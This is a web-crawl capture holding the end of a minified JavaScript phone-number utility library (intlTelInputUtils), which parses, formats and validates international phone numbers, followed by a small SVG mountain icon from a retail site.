		ya = /([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9])/,
		za = /[+\uff0b0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]/,
		Aa = /[\\\/] *x/,
		Ba = /[^0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9A-Za-z#]+$/,
		Ca = /(?:.*?[A-Za-z]){3}.*/;
	function N(a) {
		return '([0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{1,' + a + '})';
	}
	function Da() {
		return (
			';ext=' +
			N('20') +
			'|[ \u00a0\\t,]*(?:e?xt(?:ensi(?:o\u0301?|\u00f3))?n?|\uff45?\uff58\uff54\uff4e?|\u0434\u043e\u0431|anexo)[:\\.\uff0e]?[ \u00a0\\t,-]*' +
			(N('20') +
				'#?|[ \u00a0\\t,]*(?:[x\uff58#\uff03~\uff5e]|int|\uff49\uff4e\uff54)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?|[- ]+') +
			(N('6') + '#|[ \u00a0\\t]*(?:,{2}|;)[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('15') + '#?|[ \u00a0\\t]*(?:,)+[:\\.\uff0e]?[ \u00a0\\t,-]*') +
			(N('9') + '#?')
		);
	}
	var Ea = new RegExp('(?:' + Da() + ')$', 'i'),
		Fa = new RegExp(
			'^[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]{2}$|^[+\uff0b]*(?:[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*]*[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]){3,}[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\\[\\]/~\u2053\u223c\uff5e*A-Za-z0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]*(?:' +
				Da() +
				')?$',
			'i'
		),
		Ga = /(\$\d)/;
	function Ha(a) {
		return 2 > a.length ? !1 : O(Fa, a);
	}
	function Ia(a) {
		return O(Ca, a) ? P(a, xa) : P(a, wa);
	}
	function Ja(a) {
		var b = Ia(a.toString());
		a.i = '';
		a.g(b);
	}
	function Ka(a) {
		return null != a && (1 != x(a, 9) || -1 != u(a, 9)[0]);
	}
	function P(a, b) {
		for (var c = new E(), d, e = a.length, g = 0; g < e; ++g)
			(d = a.charAt(g)), (d = b[d.toUpperCase()]), null != d && c.g(d);
		return c.toString();
	}
	function Q(a) {
		return null != a && isNaN(a) && a.toUpperCase() in va;
	}
	function La(a, b, c) {
		if (0 == p(b, 2) && null != b.g[5]) {
			var d = w(b, 5);
			if (0 < d.length) return d;
		}
		d = w(b, 1);
		var e = R(b);
		if (0 == c) return Ma(d, 0, e, '');
		if (!(d in J)) return e;
		a = S(a, d, T(d));
		b =
			null != b.g[3] && 0 != p(b, 3).length
				? 3 == c
					? ';ext=' + p(b, 3)
					: null != a.g[13]
					? p(a, 13) + w(b, 3)
					: ' ext. ' + w(b, 3)
				: '';
		a: {
			a = 0 == u(a, 20).length || 2 == c ? u(a, 19) : u(a, 20);
			for (var g, f = a.length, h = 0; h < f; ++h) {
				g = a[h];
				var l = x(g, 3);
				if (0 == l || 0 == e.search(p(g, 3, l - 1)))
					if (((l = new RegExp(p(g, 1))), O(l, e))) {
						a = g;
						break a;
					}
			}
			a = null;
		}
		null != a &&
			((f = a),
			(a = w(f, 2)),
			(g = new RegExp(p(f, 1))),
			w(f, 5),
			(f = w(f, 4)),
			(e = 2 == c && null != f && 0 < f.length ? e.replace(g, a.replace(Ga, f)) : e.replace(g, a)),
			3 == c &&
				((e = e.replace(
					/^[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/,
					''
				)),
				(e = e.replace(
					/[-x\u2010-\u2015\u2212\u30fc\uff0d-\uff0f \u00a0\u00ad\u200b\u2060\u3000()\uff08\uff09\uff3b\uff3d.\[\]/~\u2053\u223c\uff5e]+/g,
					'-'
				))));
		return Ma(d, c, e, b);
	}
	function S(a, b, c) {
		return '001' == c ? U(a, '' + b) : U(a, c);
	}
	function R(a) {
		if (null == a.g[2]) return '';
		var b = '' + p(a, 2);
		return null != a.g[4] && p(a, 4) && 0 < w(a, 8) ? Array(w(a, 8) + 1).join('0') + b : b;
	}
	function Ma(a, b, c, d) {
		switch (b) {
			case 0:
				return '+' + a + c + d;
			case 1:
				return '+' + a + ' ' + c + d;
			case 3:
				return 'tel:+' + a + '-' + c + d;
			default:
				return c + d;
		}
	}
	function V(a, b) {
		switch (b) {
			case 4:
				return p(a, 5);
			case 3:
				return p(a, 4);
			case 1:
				return p(a, 3);
			case 0:
			case 2:
				return p(a, 2);
			case 5:
				return p(a, 6);
			case 6:
				return p(a, 8);
			case 7:
				return p(a, 7);
			case 8:
				return p(a, 21);
			case 9:
				return p(a, 25);
			case 10:
				return p(a, 28);
			default:
				return p(a, 1);
		}
	}
	function W(a, b) {
		return X(a, p(b, 1))
			? X(a, p(b, 5))
				? 4
				: X(a, p(b, 4))
				? 3
				: X(a, p(b, 6))
				? 5
				: X(a, p(b, 8))
				? 6
				: X(a, p(b, 7))
				? 7
				: X(a, p(b, 21))
				? 8
				: X(a, p(b, 25))
				? 9
				: X(a, p(b, 28))
				? 10
				: X(a, p(b, 2))
				? p(b, 18) || X(a, p(b, 3))
					? 2
					: 0
				: !p(b, 18) && X(a, p(b, 3))
				? 1
				: -1
			: -1;
	}
	function U(a, b) {
		if (null == b) return null;
		b = b.toUpperCase();
		var c = a.g[b];
		if (null == c) {
			c = va[b];
			if (null == c) return null;
			c = new D().g(H.j(), c);
			a.g[b] = c;
		}
		return c;
	}
	function X(a, b) {
		var c = a.length;
		return 0 < x(b, 9) && -1 == u(b, 9).indexOf(c) ? !1 : O(w(b, 2), a);
	}
	function Na(a, b) {
		if (null == b) return null;
		var c = w(b, 1);
		c = J[c];
		if (null == c) a = null;
		else if (1 == c.length) a = c[0];
		else
			a: {
				b = R(b);
				for (var d, e = c.length, g = 0; g < e; g++) {
					d = c[g];
					var f = U(a, d);
					if (null != f.g[23]) {
						if (0 == b.search(p(f, 23))) {
							a = d;
							break a;
						}
					} else if (-1 != W(b, f)) {
						a = d;
						break a;
					}
				}
				a = null;
			}
		return a;
	}
	function T(a) {
		a = J[a];
		return null == a ? 'ZZ' : a[0];
	}
	function Y(a, b, c, d) {
		var e = V(c, d),
			g = 0 == x(e, 9) ? u(p(c, 1), 9) : u(e, 9);
		e = u(e, 10);
		if (2 == d)
			if (Ka(V(c, 0)))
				(a = V(c, 1)),
					Ka(a) &&
						((g = g.concat(0 == x(a, 9) ? u(p(c, 1), 9) : u(a, 9))),
						g.sort(),
						0 == e.length ? (e = u(a, 10)) : ((e = e.concat(u(a, 10))), e.sort()));
			else return Y(a, b, c, 1);
		if (-1 == g[0]) return 5;
		b = b.length;
		if (-1 < e.indexOf(b)) return 4;
		c = g[0];
		return c == b ? 0 : c > b ? 2 : g[g.length - 1] < b ? 3 : -1 < g.indexOf(b, 1) ? 0 : 5;
	}
	function Oa(a, b) {
		var c = R(b);
		b = w(b, 1);
		if (!(b in J)) return 1;
		b = S(a, b, T(b));
		return Y(a, c, b, -1);
	}
	function Pa(a, b, c, d, e, g) {
		if (0 == b.length) return 0;
		b = new E(b);
		var f;
		null != c && (f = p(c, 11));
		null == f && (f = 'NonMatch');
		var h = b.toString();
		if (0 == h.length) f = 20;
		else if (L.test(h)) (h = h.replace(L, '')), (b.i = ''), b.g(Ia(h)), (f = 1);
		else {
			h = new RegExp(f);
			Ja(b);
			f = b.toString();
			if (0 == f.search(h)) {
				h = f.match(h)[0].length;
				var l = f.substring(h).match(ya);
				l && null != l[1] && 0 < l[1].length && '0' == P(l[1], wa)
					? (f = !1)
					: ((b.i = ''), b.g(f.substring(h)), (f = !0));
			} else f = !1;
			f = f ? 5 : 20;
		}
		e && q(g, 6, f);
		if (20 != f) {
			if (2 >= b.i.length) throw Error('Phone number too short after IDD');
			a: {
				a = b.toString();
				if (0 != a.length && '0' != a.charAt(0))
					for (e = a.length, b = 1; 3 >= b && b <= e; ++b)
						if (((c = parseInt(a.substring(0, b), 10)), c in J)) {
							d.g(a.substring(b));
							d = c;
							break a;
						}
				d = 0;
			}
			if (0 != d) return q(g, 1, d), d;
			throw Error('Invalid country calling code');
		}
		if (
			null != c &&
			((f = w(c, 10)),
			(h = '' + f),
			(l = b.toString()),
			0 == l.lastIndexOf(h, 0) &&
				((h = new E(l.substring(h.length))),
				(l = p(c, 1)),
				(l = new RegExp(w(l, 2))),
				Qa(h, c, null),
				(h = h.toString()),
				(!O(l, b.toString()) && O(l, h)) || 3 == Y(a, b.toString(), c, -1)))
		)
			return d.g(h), e && q(g, 6, 10), q(g, 1, f), f;
		q(g, 1, 0);
		return 0;
	}
	function Qa(a, b, c) {
		var d = a.toString(),
			e = d.length,
			g = p(b, 15);
		if (0 != e && null != g && 0 != g.length) {
			var f = new RegExp('^(?:' + g + ')');
			if ((e = f.exec(d))) {
				g = new RegExp(w(p(b, 1), 2));
				var h = O(g, d),
					l = e.length - 1;
				b = p(b, 16);
				if (null == b || 0 == b.length || null == e[l] || 0 == e[l].length) {
					if (!h || O(g, d.substring(e[0].length)))
						null != c && 0 < l && null != e[l] && c.g(e[1]), a.set(d.substring(e[0].length));
				} else if (((d = d.replace(f, b)), !h || O(g, d)))
					null != c && 0 < l && c.g(e[1]), a.set(d);
			}
		}
	}
	function Z(a, b, c) {
		if (!Q(c) && 0 < b.length && '+' != b.charAt(0)) throw Error('Invalid country calling code');
		return Ra(a, b, c, !0);
	}
	function Ra(a, b, c, d) {
		if (null == b) throw Error('The string supplied did not seem to be a phone number');
		if (250 < b.length) throw Error('The string supplied is too long to be a phone number');
		var e = new E(),
			g = b.indexOf(';phone-context=');
		if (0 <= g) {
			var f = g + 15;
			if ('+' == b.charAt(f)) {
				var h = b.indexOf(';', f);
				0 < h ? e.g(b.substring(f, h)) : e.g(b.substring(f));
			}
			f = b.indexOf('tel:');
			e.g(b.substring(0 <= f ? f + 4 : 0, g));
		} else
			(g = e.g),
				(f = b.search(za)),
				0 <= f
					? ((f = b.substring(f)),
					  (f = f.replace(Ba, '')),
					  (h = f.search(Aa)),
					  0 <= h && (f = f.substring(0, h)))
					: (f = ''),
				g.call(e, f);
		g = e.toString();
		f = g.indexOf(';isub=');
		0 < f && ((e.i = ''), e.g(g.substring(0, f)));
		if (!Ha(e.toString())) throw Error('The string supplied did not seem to be a phone number');
		g = e.toString();
		if (!(Q(c) || (null != g && 0 < g.length && L.test(g))))
			throw Error('Invalid country calling code');
		g = new I();
		d && q(g, 5, b);
		a: {
			b = e.toString();
			f = b.search(Ea);
			if (0 <= f && Ha(b.substring(0, f))) {
				h = b.match(Ea);
				for (var l = h.length, z = 1; z < l; ++z)
					if (null != h[z] && 0 < h[z].length) {
						e.i = '';
						e.g(b.substring(0, f));
						b = h[z];
						break a;
					}
			}
			b = '';
		}
		0 < b.length && q(g, 3, b);
		f = U(a, c);
		b = new E();
		h = 0;
		l = e.toString();
		try {
			h = Pa(a, l, f, b, d, g);
		} catch (M) {
			if ('Invalid country calling code' == M.message && L.test(l)) {
				if (((l = l.replace(L, '')), (h = Pa(a, l, f, b, d, g)), 0 == h)) throw M;
			} else throw M;
		}
		0 != h
			? ((e = T(h)), e != c && (f = S(a, h, e)))
			: (Ja(e),
			  b.g(e.toString()),
			  null != c ? ((h = w(f, 10)), q(g, 1, h)) : d && (delete g.g[6], g.i && delete g.i[6]));
		if (2 > b.i.length) throw Error('The string supplied is too short to be a phone number');
		null != f &&
			((c = new E()),
			(e = new E(b.toString())),
			Qa(e, f, c),
			(a = Y(a, e.toString(), f, -1)),
			2 != a &&
				4 != a &&
				5 != a &&
				((b = e), d && 0 < c.toString().length && q(g, 7, c.toString())));
		d = b.toString();
		a = d.length;
		if (2 > a) throw Error('The string supplied is too short to be a phone number');
		if (17 < a) throw Error('The string supplied is too long to be a phone number');
		if (1 < d.length && '0' == d.charAt(0)) {
			q(g, 4, !0);
			for (a = 1; a < d.length - 1 && '0' == d.charAt(a); ) a++;
			1 != a && q(g, 8, a);
		}
		q(g, 2, parseInt(d, 10));
		return g;
	}
	function O(a, b) {
		return (a = 'string' == typeof a ? b.match('^(?:' + a + ')$') : b.match(a)) &&
			a[0].length == b.length
			? !0
			: !1;
	}
	k('intlTelInputUtils', {});
	k('intlTelInputUtils.formatNumber', function (a, b, c) {
		try {
			var d = K.g(),
				e = Z(d, a, b),
				g = Oa(d, e);
			return 0 == g || 4 == g ? La(d, e, 'undefined' == typeof c ? 0 : c) : a;
		} catch (f) {
			return a;
		}
	});
	k('intlTelInputUtils.getExampleNumber', function (a, b, c) {
		try {
			var d = K.g();
			a: {
				if (Q(a)) {
					var e = V(U(d, a), c);
					try {
						if (null != e.g[6]) {
							var g = p(e, 6);
							var f = Ra(d, g, a, !1);
							break a;
						}
					} catch (h) {}
				}
				f = null;
			}
			return La(d, f, b ? 2 : 1);
		} catch (h) {
			return '';
		}
	});
	k('intlTelInputUtils.getExtension', function (a, b) {
		try {
			return p(Z(K.g(), a, b), 3);
		} catch (c) {
			return '';
		}
	});
	k('intlTelInputUtils.getNumberType', function (a, b) {
		try {
			var c = K.g();
			var d = Z(c, a, b),
				e = Na(c, d),
				g = S(c, w(d, 1), e);
			if (null == g) var f = -1;
			else {
				var h = R(d);
				f = W(h, g);
			}
			return f;
		} catch (l) {
			return -99;
		}
	});
	k('intlTelInputUtils.getValidationError', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			return Oa(c, d);
		} catch (e) {
			return 'Invalid country calling code' == e.message
				? 1
				: 'Phone number too short after IDD' == e.message ||
				  'The string supplied is too short to be a phone number' == e.message
				? 2
				: 'The string supplied is too long to be a phone number' == e.message
				? 3
				: -99;
		}
	});
	k('intlTelInputUtils.isValidNumber', function (a, b) {
		try {
			var c = K.g(),
				d = Z(c, a, b);
			var e = Na(c, d),
				g = w(d, 1),
				f = S(c, g, e),
				h;
			if (!(h = null == f)) {
				var l;
				if ((l = '001' != e)) {
					var z = U(c, e);
					if (null == z) throw Error('Invalid region code: ' + e);
					var M = w(z, 10);
					l = g != M;
				}
				h = l;
			}
			if (h) var ua = !1;
			else {
				var Sa = R(d);
				ua = -1 != W(Sa, f);
			}
			return ua;
		} catch (Ta) {
			return !1;
		}
	});
	k('intlTelInputUtils.numberFormat', { E164: 0, INTERNATIONAL: 1, NATIONAL: 2, RFC3966: 3 });
	k('intlTelInputUtils.numberType', {
		FIXED_LINE: 0,
		MOBILE: 1,
		FIXED_LINE_OR_MOBILE: 2,
		TOLL_FREE: 3,
		PREMIUM_RATE: 4,
		SHARED_COST: 5,
		VOIP: 6,
		PERSONAL_NUMBER: 7,
		PAGER: 8,
		UAN: 9,
		VOICEMAIL: 10,
		UNKNOWN: -1,
	});
	k('intlTelInputUtils.validationError', {
		IS_POSSIBLE: 0,
		INVALID_COUNTRY_CODE: 1,
		TOO_SHORT: 2,
		TOO_LONG: 3,
		IS_POSSIBLE_LOCAL_ONLY: 4,
		INVALID_LENGTH: 5,
	});
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/mountain.svg
body_size: 654
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M123.9 122.6L102 82.3l-9.1 5.2-21.1-46.6-17.1 36.6-11.6-11.8L17 122.6h106.9zM71.8 17H90l-4.7 4.7 4.7 4.2H71.8V17zm30.1 42.7h18.3l-4.7 4.7 4.7 4.2h-18.3v-8.9zM71.8 17v25.2m30.1 23.4v17.3M43.3 35.8h18.3l-4.7 4.7 4.7 4.2H43.3v-8.9zm0 5.9v25.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 106.5l27.8 7 18.9-30L89 106.1l27 1.4" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M51.8 117a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM24 110a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm46.7-23a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM89 109.6a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm27 1.4a3.5 3.5 0 100-7 3.5 3.5 0 000 7z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>